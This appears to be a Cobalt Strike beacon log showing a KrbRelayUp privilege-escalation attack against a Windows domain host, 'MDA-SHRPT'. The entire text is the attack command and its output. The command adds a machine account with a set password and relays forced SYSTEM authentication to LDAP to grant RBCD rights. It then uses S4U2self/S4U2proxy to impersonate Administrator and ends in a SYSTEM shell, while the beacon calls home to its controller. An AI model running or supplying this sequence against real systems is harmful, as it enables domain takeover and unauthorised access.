 [10/03 16:36:33] beacon> shell krbrelayup.exe full -d mda.mil -c -cn test2$ -cp P@ssword
[10/03 16:36:33] [*] Tasked beacon to run: krbrelayup.exe full -d mda.mil -c -cn test2$ -cp P@ssword
[10/03 16:36:33] [+] host called home, sent: 88 bytes
[10/03 16:36:35] [+] received output:
KrbRelayUp - Relaying you to SYSTEM
[+] Rewriting function table
[+] Rewriting PEB
[+] Init COM server
[+] Computer account "test2$" added with password "P@ssword"
[+] Register COM server
[+] Forcing SYSTEM authentication
[+] Got Krb Auth from NT/SYSTEM. Relying to LDAP now...
[+] LDAP session established
[+] RBCD rights added successfully
[+] TGT request successful!
[+] Building S4U2self
[+] Using domain controller: MDA-DC1.mda.mil (41.0.2.8)
[+] Sending S4U2self request to 41.0.2.8:88
[+] S4U2self success!
[+] Got a TGS for 'Administrator' to 'test2$@MDA.MIL'
[+] Impersonating user 'Administrator' to target SPN 'HOST/MDA-SHRPT'
[+] Building S4U2proxy request for service: 'HOST/MDA-SHRPT'
[+] Using domain controller: MDA-DC1.mda.mil (41.0.2.8)
[+] Sending S4U2proxy request to domain controller 41.0.2.8:88
[+] S4U2proxy success!
[+] Importing ticket into a sacrificial process using CreateNetOnly
[+] Process         : 'C:\Users\jeri.wu\krbrelayup.exe krbscm --ServiceName "KrbSCM"' successfully created with LOGON_TYPE = 9
[+] ProcessID       : 12228
[+] Ticket successfully imported!
[+] LUID            : 0x6d6b47b
[+] System service should be started in background
[MDA-SHRPT] - x64 |  jeri.wu * [NT AUTHORITY\SYSTEM] | 7692 - x64